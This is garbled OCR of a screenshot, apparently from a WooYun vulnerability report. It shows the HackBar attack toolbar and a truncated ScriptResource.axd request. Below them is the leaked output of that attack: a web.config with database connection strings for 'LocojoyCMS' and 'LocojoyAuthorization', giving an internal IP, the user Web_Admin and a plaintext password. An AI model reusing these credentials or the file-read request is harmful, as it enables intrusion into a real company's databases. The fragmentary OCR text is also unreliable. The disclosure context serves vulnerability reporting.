 http://www....AAAAAAAAAA0
ptResource.axd?d=tT-smaTiNOWD7ifmhiTTmVSInE3VLcQfbhiEiqddAq0AAAAAAAAAAAAAAAAAAAAA0
Google <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
<add key="xmpPath" value="Config.xml"/>
</appSettings>
<connectionStrings>
<add name="LocojoyCMSConnectString" connectionString="data source=192.168.0.142;initial catalog=LocojoyCMS;user id=Web_Admin;password=R62k36L35vR7FE]z6e)v;"
providerName="System.Data.SqlClient" />
<add name="LocojoyAuthorizationConnectString" connectionString="data source=192.168.0.142;initial catalog=LocojoyAuthorization;user id=Web_Admin;
password=R62k36L35vR7FE]z6e)v;" providerName="System.Data.SqlClient" />
</connectionStrings>
www.wooyun.org